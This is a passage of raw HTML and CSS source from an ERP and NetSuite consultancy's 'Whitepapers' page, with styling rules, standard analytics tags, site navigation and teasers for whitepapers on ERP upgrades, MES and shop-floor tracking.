/* .page-id-23697 h2.vc_custom_heading {
    font-size: 32px;
} */
@media screen and (max-width: 480px) {
#m-col div {
    border: none !important;
    padding: 7px !important;
}
	
}


/* Heading */
.vc_custom_1561539853425 .clearfix h4{
	font-size:12px;
	color:#ffffff;
	text-align:center;
	margin-left:0px;
	margin-right:0px;
	padding-bottom:10px;
		max-width: 100%;

	
}

/* Heading */
.vc_custom_1561539853425 .wpb_row .vc_column_container .vc_column-inner .wpb_wrapper .vc_inner .vc_column_container .vc_column-inner .wpb_wrapper .wpb_video_widget .wpb_wrapper .clearfix h4{
	width:100% !important;
}

/* 768px and larger screen sizes */
@media (min-width:768px){

	/* Heading */
	.vc_custom_1561539853425 .clearfix h4{
		max-width:100%;
	}
	
}




div#rev_slider_5_2_wrapper .vc_column-inner.vc_custom_1574423676449{
    padding-left: 15px !important;
	padding-right: 15px !important;
}

div#rev_slider_5_2_wrapper form h3 {
    font-family: Roboto, Arial, Helvetica, sans-serif !important;
    font-size: 30px !important;
    font-weight: 500!important;
    color: #313131;
    margin-top: 0px !important;
    margin-bottom: 20px !important;
    line-height: 1.3 !important;
    text-align: center !important;
}
div#rev_slider_5_2_wrapper form input[type="submit"] {
    background: rgba(237,30,38,1) !important;
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    color: #fff;
    font-weight: 400 !important;
    text-decoration: none !important;
    text-align: center !important;
    line-height: normal !important;
    padding: 10px 20px !important;
    margin: 0px 0px !important;
    border: 1px solid transparent;
    width: 100% !important;
    cursor: pointer;
    border-radius: 50px;
    -webkit-border-radius: 50px;
}
p.small-text-form {
    margin-top: 30px !important;
	line-height:24px !important;
}

@media(max-width:767px){
	div#slide-42-layer-3 {
    top: -20px;
}
	div#rev_slider_5_2_wrapper .tp-parallax-wrap {
    left: 20px !important;
}
	div#rev_slider_5_2_wrapper a.btn.mrdd.medium.tbutton5 {
    font-size: 10px;
    padding-left: 5px;
    padding-right: 5px;
}
	hr.line {
    display: none;
}
	div#slide-43-layer-3 {
    top: -30px !important;
    min-width: 325px !important;
    max-width: 325px !important;
    right: 0px;
}
}
@media only screen and (max-width: 1000px){
	#slide-42-layer-3, #slide-43-layer-3{
		font-size:11px !important;
	}
	#rev_slider_5_2 .section_title.mb{
		font-size:18px !important;
	}
}
.wpcf7 form.sent .wpcf7-response-output {
    border-color: #46b450;
    font-size: 12px !important;
}
@media screen and (max-width: 991px) and (min-width: 768px) {
div#slide-43-layer-3 {
    text-align: center !important;
}
	div#slide-42-layer-3 {
    text-align: center !important;
}
}



.circle {
    width: 150px;
    height: 150px;
    border: 4px solid rgba(237,30,38,1);
    text-align: center;
    padding: 60px 0px;
    border-radius: 50%;
    margin: auto;
    font-size: 25px;
}
div#contact_butt a {
    background: #ed1e26;
    color: white;
    padding: 15px 30px;
    font-weight: bold;
}
.page-id-23837 form textarea{
	font-size:18px;
}
.page-id-23837 form.wpcf7-form.init {
    width: 70%;
    margin: auto;
}
.page-id-23837 form input[type="submit"] {
    width: 200px!important;
    margin-left: auto !important;
    margin-right: auto !important;
	float:none !important;
	margin-bottom:20px !important;
}
.page-id-23837 form p.relative {
    text-align: center;
}
.page-id-23837 
div#netsuite-consultants_sec1 .wpb_text_column.wpb_content_element {
    margin-bottom: 15px;
}
.box_sec_content> div > div {
    box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
    padding: 20px 15px;
	    height: 180px;
}
.padd_35 {
    padding-bottom: 35px;
}
.box_sec_content .wpb_text_column.wpb_content_element {
    margin-bottom: 0px;
}

@media(min-width:768px) and (max-width:991px){
	.box_sec_content> div > div {
     height: 310px !important;
}
}

@media(max-width:767px){
	.page-id-23837 form.wpcf7-form.init{
		width:80% !important;
	}
	.box_sec_content> div > div {
   height: auto !important;
    margin-bottom: 15px;
}
	h3#hide_mobile {
    display: none;
}

}
.wpcf7 .wpcf7-submit {
    width: 98% !important;
    cursor: pointer;
    float: left;
}
.img-overlays:before {
    background: rgb(0 0 0 / 83%);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    content: "";
    z-index: 1;
    display: block !important;
}
/*mobile*/
@media(max-width:765px){
	.vc_section {
    margin-top: 40px !important;
}
}
/* #wpcf7-f9689-p50-o1 
.wpcf7-form div p{
	display: none !important;
} */
.mbutton1 {
    width: 13% !important;
    margin: auto;
}
.mbutton {
    width: 18% !important;
    margin: auto;
}

@media screen and (min-width: 481px) and (max-width: 768px) {
.vc_col-sm-4 {
    width: 100%;
}
.vc_col-sm-3 {
    width: 50%;
}	
}

@media screen and (max-width: 480px){
#layout > div.page-content > div > div:nth-child(8) > div:nth-child(1) > div > div > div > div > section > div > div > div > div > div.wpb_text_column.wpb_content_element.vc_custom_1714873319182.text-center.text-white > div > p{
    color: #333;
}
}

/* #layout > div.revwrap{
	    margin-top: -61px;
} */

.page-content {
    top: 0px;
}

.error404 .page-content{
	top: 50px!important;
}

.relevanceai-chat-bubble-container {
  bottom: 85px !important;
  right: 20px;
  z-index: 9999;
}


		</style>
		<style type="text/css" data-type="vc_custom-css">* { box-sizing:border-box; -webkit-box-sizing:border-box; }
a { color:#ed1e26; display:inline-block; vertical-align:top; }
a, input, button { outline:none !important; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s; }
img { width:auto; max-width:100%; height:auto; max-height:100%; }

.relative { position:relative; }
.transition { transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s; }

.text-black { color:#313131; }
.text-red { color:#ed1e26; }
.text-green { color:#82d10c; }
.text-white { color:#fff; }

.link { color:#ed1e26; }
.link:hover,
.link:focus,
.link:active { color:#ed1e26; text-decoration:underline !important; }

body ::-moz-selection { background:#ed1e26 !important; color:#fff !important; }
body ::selection { background:#ed1e26 !important; color:#fff !important; }

h1, h2, h3, h4, h5, h6 { color:#313131; margin-top:0px; margin-bottom:15px; line-height:1.3; }

.button { background:rgba(237,30,38,1); font-size:14px; color:#fff; font-weight:300; text-decoration:none !important; text-align:center; line-height:normal; padding:6px 20px; border:1px solid transparent; width:auto; cursor:pointer; border-radius:50px; -webkit-border-radius:50px; }
.button:hover,
.button:focus,
.button:active { background:rgba(237,30,38,0.9); color:#fff; }

.button.button-outline { background:rgba(237,30,38,0); color:#ed1e26; border-color:#ed1e26; }
.button.button-outline:hover,
.button.button-outline:focus,
.button.button-outline:active { background:rgba(237,30,38,1); color:#fff; }

.vc_btn3-container.button { background:none !important; padding:0px 0px; border:none; cursor:default; }
.vc_btn3-container.button a { background:rgba(237,30,38,1) !important; font-size:14px; color:#fff !important; font-weight:300; text-decoration:none !important; text-align:center; line-height:normal; padding:6px 20px; border:1px solid transparent !important; width:auto; cursor:pointer; border-radius:50px; -webkit-border-radius:50px; }
.vc_btn3-container.button a:hover,
.vc_btn3-container.button a:focus,
.vc_btn3-container.button a:active { background:rgba(237,30,38,0.9) !important; color:#fff !important; }

.vc_btn3-container.button.button-outline {}
.vc_btn3-container.button.button-outline a { background:rgba(237,30,38,0) !important; color:#ed1e26 !important; border-color:#ed1e26 !important; }
.vc_btn3-container.button.button-outline a:hover,
.vc_btn3-container.button.button-outline a:focus,
.vc_btn3-container.button.button-outline a:active { background:rgba(237,30,38,1) !important; color:#fff !important; }

body .page-content { margin:0px 0px !important; }

.section { padding-top:60px; padding-bottom:60px; }
.vc_section { padding-top:60px !important; padding-bottom:60px !important; }

@media only screen and (max-width:767px) {
.section { padding-top:40px; padding-bottom:40px; }
.vc_section { padding-top:40px !important; padding-bottom:40px !important; }
.wpb_column { margin-bottom:0px !important; }
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1565765896018{background-image: url(https://er-technologies.com/wp-content/uploads/2015/05/parallax1.jpg?id=535) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5T5MQRFZ');</script>
<!-- End Google Tag Manager -->
    
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9RS4MSD86P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9RS4MSD86P');
</script>
	
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
    
<body data-rsssl=1 class="wp-singular page-template-default page page-id-6307 wp-theme-smartco theme-smartco fl-builder-lite-2-10-0-6 fl-no-js woocommerce-no-js ctct-smartco wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5T5MQRFZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
		<div  id="layout" class="full">   
    
<header  class="header_v9 clearfix ">
			
	<div  class="thead">
        <div  class="row clearfix"><div class="info_bar">                                    </div><!-- end info -->
        	
             
        </div><!--/row-->
    </div><!--/thead-->
          
    
    <div  class="head my_sticky ">
        <div  class="row clearfix">
            
            <div class="logo">
                <a href="https://er-technologies.com"><img width="204" height="57" src="https://er-technologies.com/wp-content/smush-webp/2019/06/logo.png.webp" alt="ERTechnologies" /></a>
            </div><!-- end logo -->
            
            <div class="search_fit_cart">
            
            
			
            </div><!-- /search_fit_cart-->

            <nav id="mobile_m" class="main"><ul id="menu-main-menu" class="sf-menu"><li id="menu-item-6289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/about-us/">About Us<span class="subtitle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-9576" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/company/">Company<span class="subtitle"></span></a></li>
	<li id="menu-item-6315" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/leadership-team/">Leadership Team<span class="subtitle"></span></a></li>
</ul>
</li>
<li id="menu-item-6292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/services/">Services<span class="subtitle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-6330" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/services/business-continuity/">Business Continuity<span class="subtitle"></span></a></li>
	<li id="menu-item-6683" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/services/inventory-traceability/">Inventory Traceability<span class="subtitle"></span></a></li>
	<li id="menu-item-9835" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/services/netsuite-implementation/">NetSuite Implementations<span class="subtitle"></span></a></li>
	<li id="menu-item-6332" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/services/netsuite-professional-services/">NetSuite Professional &#038; Advance Services<span class="subtitle"></span></a></li>
	<li id="menu-item-23875" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/services/netsuite-consultants/">NetSuite Consultants<span class="subtitle"></span></a></li>
	<li id="menu-item-6333" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/services/upgrades/">Upgrades<span class="subtitle"></span></a></li>
	<li id="menu-item-6684" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/services/managed-it-services/">NetSuite Managed Services<span class="subtitle"></span></a></li>
	<li id="menu-item-25520" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://er-technologies.com/services/netsuite-for-startups-and-small-manufacturers/">Small Manufacturers and Startups<span class="subtitle"></span></a></li>
</ul>
</li>
<li id="menu-item-6462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/solutions/">Solutions<span class="subtitle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-6607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/solutions/by-business-process/">By Business Process<span class="subtitle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6861" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-business-process/consolidate-to-report/">Consolidate to Report<span class="subtitle"></span></a></li>
		<li id="menu-item-6867" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-business-process/design-to-produce/">Design to Produce<span class="subtitle"></span></a></li>
		<li id="menu-item-6874" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-business-process/order-to-cash/">Order To Cash<span class="subtitle"></span></a></li>
		<li id="menu-item-6882" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-business-process/plan-to-produce/">Plan To Produce<span class="subtitle"></span></a></li>
		<li id="menu-item-6889" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-business-process/procure-to-pay/">Procure To Pay<span class="subtitle"></span></a></li>
		<li id="menu-item-6896" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-business-process/reconcile-to-report/">Reconcile to Report<span class="subtitle"></span></a></li>
	</ul>
</li>
	<li id="menu-item-6680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/solutions/by-industry/">By Industry<span class="subtitle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6711" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-industry/aerospace/">Aerospace<span class="subtitle"></span></a></li>
		<li id="menu-item-6939" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-industry/automotive/">Automotive<span class="subtitle"></span></a></li>
		<li id="menu-item-6972" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-industry/consumer-packaged-goods/">Consumer Packaged Goods<span class="subtitle"></span></a></li>
		<li id="menu-item-6949" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-industry/food-beverage/">Food &#038; Beverage<span class="subtitle"></span></a></li>
		<li id="menu-item-6955" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-industry/high-tech-electronics/">High Tech &#038; Electronics<span class="subtitle"></span></a></li>
		<li id="menu-item-6945" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-industry/industrial-manufacturing/">Industrial Manufacturing<span class="subtitle"></span></a></li>
		<li id="menu-item-6967" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-industry/pharmaceutical-and-medical-devices/">Pharmaceutical and Medical Devices<span class="subtitle"></span></a></li>
		<li id="menu-item-6962" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/precision-metal-fabrication/">Precision Metal-Fabrication<span class="subtitle"></span></a></li>
		<li id="menu-item-25267" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://er-technologies.com/solutions/by-industry/construction-erp-software/">Construction Erp Software<span class="subtitle"></span></a></li>
		<li id="menu-item-25268" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://er-technologies.com/solutions/by-industry/wholesale-distribution/">Wholesale Distribution<span class="subtitle"></span></a></li>
	</ul>
</li>
	<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/solutions/by-functionality/">By Functionality<span class="subtitle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-functionality/industrial-automation/">Industrial Automation<span class="subtitle"></span></a></li>
		<li id="menu-item-6830" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-functionality/manufacturing-execution-system-mes/">Manufacturing Execution System (MES)<span class="subtitle"></span></a></li>
		<li id="menu-item-6837" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-functionality/manufacturing-operations/">Manufacturing Operations<span class="subtitle"></span></a></li>
		<li id="menu-item-6847" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-functionality/enterprise-resource-planning-erp/">Enterprise Resource Planning (ERP)<span class="subtitle"></span></a></li>
		<li id="menu-item-6853" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-functionality/value-chain-planning-2/">Value Chain Planning<span class="subtitle"></span></a></li>
	</ul>
</li>
	<li id="menu-item-6602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/solutions/by-role/">By Role<span class="subtitle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6901" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-role/cfos-and-finance-leaders/">CFOs and Finance Leaders<span class="subtitle"></span></a></li>
		<li id="menu-item-6909" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-role/cios-and-it-directors/">CIOs and IT Directors<span class="subtitle"></span></a></li>
		<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-role/plant-and-operation-managers/">Plant and Operation Managers<span class="subtitle"></span></a></li>
		<li id="menu-item-6924" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-role/quality-managers/">Quality Managers<span class="subtitle"></span></a></li>
		<li id="menu-item-6930" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/supply-chain-leaders/">Supply Chain Leaders<span class="subtitle"></span></a></li>
	</ul>
</li>
	<li id="menu-item-6681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/solutions/by-manufacturing-process/">By Manufacturing Process<span class="subtitle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6786" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-manufacturing-process/manufacturing-intelligence/">Manufacturing Intelligence<span class="subtitle"></span></a></li>
		<li id="menu-item-6811" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-manufacturing-process/lean-manufacturing/">Lean Manufacturing<span class="subtitle"></span></a></li>
		<li id="menu-item-6816" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-manufacturing-process/mixed-mode-manufacturing/">Mixed Mode Manufacturing<span class="subtitle"></span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/technologies-2/">Technologies<span class="subtitle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-6361" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/enterprise-business-applications/">Enterprise Business Applications<span class="subtitle"></span></a></li>
	<li id="menu-item-26537" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/services/smart-manufacturing/">Smart Manufacturing<span class="subtitle"></span></a></li>
	<li id="menu-item-26526" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/services/manufacturing-with-generative-ai/">Generative AI for Smart Manufacturing<span class="subtitle"></span></a></li>
	<li id="menu-item-7200" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/technologies-netsuite/">NetSuite<span class="subtitle"></span></a></li>
	<li id="menu-item-7590" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/resources/demos/">NetSuite Products Overview<span class="subtitle"></span></a></li>
	<li id="menu-item-23944" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/netsuite-modules/">NetSuite Modules<span class="subtitle"></span></a></li>
	<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/warehouse-management/">Warehouse Management<span class="subtitle"></span></a></li>
	<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/transportation-management/">Transportation Management<span class="subtitle"></span></a></li>
</ul>
</li>
<li id="menu-item-6304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/cloud/">Cloud<span class="subtitle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-6686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/cloud/cloud-business-management/">Business Management<span class="subtitle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/cloud/cloud-business-management/accounting-and-financials/">Accounting and Financials<span class="subtitle"></span></a></li>
		<li id="menu-item-6726" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/cloud/cloud-business-management/customer-and-sales/">Customer and Sales<span class="subtitle"></span></a></li>
		<li id="menu-item-6732" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/cloud/cloud-business-management/enterprise-management/">Enterprise Management<span class="subtitle"></span></a></li>
		<li id="menu-item-6746" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/cloud/cloud-business-management/suppliers-and-purchasing/">Suppliers and Purchasing<span class="subtitle"></span></a></li>
		<li id="menu-item-6748" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/cloud/cloud-business-management/supply-chain-planning/">Supply Chain Planning<span class="subtitle"></span></a></li>
		<li id="menu-item-7112" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/cloud/cloud-business-management/human-capital/">Human Capital<span class="subtitle"></span></a></li>
	</ul>
</li>
	<li id="menu-item-6687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/cloud/management-operations/">Management Operations<span class="subtitle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/cloud/management-operations/products-and-programs/">Products and Programs<span class="subtitle"></span></a></li>
		<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/cloud/management-operations/planning-scheduling/">Planning &#038; Scheduling<span class="subtitle"></span></a></li>
		<li id="menu-item-6767" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/cloud/management-operations/inventory-management/">Inventory Management<span class="subtitle"></span></a></li>
		<li id="menu-item-6777" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/cloud/management-operations/quality-management/">Quality Management<span class="subtitle"></span></a></li>
		<li id="menu-item-6805" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/cloud/management-operations/industrial-internet-of-things-iiot/">Industrial Internet of Things (IIoT)<span class="subtitle"></span></a></li>
	</ul>
</li>
	<li id="menu-item-6783" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/saas-platform/">SaaS Platform<span class="subtitle"></span></a></li>
	<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/mobile/">Mobile<span class="subtitle"></span></a></li>
	<li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/pricing-subscription/">Pricing &#038; Subscription<span class="subtitle"></span></a></li>
</ul>
</li>
<li id="menu-item-6303" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/clients/">Clients<span class="subtitle"></span></a></li>
<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://er-technologies.com/resources/">Resources<span class="subtitle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-6309" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6307 current_page_item"><a href="https://er-technologies.com/whitepapers/">Whitepapers<span class="subtitle"></span></a></li>
	<li id="menu-item-7593" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/analyst-research/">Analyst Research<span class="subtitle"></span></a></li>
	<li id="menu-item-7592" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/webinars/">Webinars<span class="subtitle"></span></a></li>
	<li id="menu-item-7591" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/ebook/">eBook<span class="subtitle"></span></a></li>
	<li id="menu-item-23701" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/resources/use-cases/">Use Cases<span class="subtitle"></span></a></li>
</ul>
</li>
<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/contact-us/">Contact Us<span class="subtitle"></span></a></li>
<li id="menu-item-22919" class="menu-button menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://er-technologies.com/solutions/by-manufacturing-process/">Manufacturing Cloud<span class="subtitle"></span></a></li>
<li id="menu-item-8061" class="menu-button menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/product-demo/">Product Demo<span class="subtitle"></span></a></li>
</ul></nav>            
            
            
        </div><!-- row -->
    </div><!-- headdown -->
</header><!-- end header -->
                 

		<div  class="page-content">
           <div class="row clearfix">
           

  					                    
                  	<section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section automotive-section vc_custom_1565765896018 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h1 style="color: #ffffff;text-align: center" class="vc_custom_heading" >Whitepapers</h1></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_section"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">5 ERP Upgrade Challenges and How to Eliminate them</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Find out how to avoid pitfalls and headaches by going to a SaaS-based cloud ERP for manufacturers and eliminate challenges and cost overruns.</p>
<p><a class="button button-outline" href="https://er-technologies.com/5-erp-upgrade-challenges-and-how-to-eliminate-them/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="https://er-technologies.com/wp-content/uploads/2023/03/Manufacturing-Agility-through-MES-Excellence.pdf">Manufacturing Agility Through MES Excellence</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Achieve manufacturing agillity through strong links from the shop floor and ERP</p>
<p><a class="button button-outline" href="https://er-technologies.com/manufacturing-agility-through-mes-excellence/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">Is Your ERP Controlling Your Shop Floor?</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Get a true picture of your shop floor. See the importance of accurately tracking production, orders, quality checks and more.</p>
<p><a class="button button-outline" href="https://er-technologies.com/is-your-erp-controlling-your-shop-floor/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="" target=" _blank">(EAM) Enterprise Asset Management for Process Improvement</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Find out how to monitor and improve processes with Enterprise Asset Management for equipment effectiveness.</p>
<p><a class="button button-outline" href="https://er-technologies.com/eam-enterprise-asset-management-for-process-improvement/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">ERP Selection and Implementation Tips</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Get tips for selecting the right ERP system for your industry, techniques for managing change, pointers for best practice adoption, embracing modern technology, and more.</p>
<p><a class="button button-outline" href="https://er-technologies.com/erp-selection-and-implementation-tips/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">ERP and Financial Management for Manufacturers</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
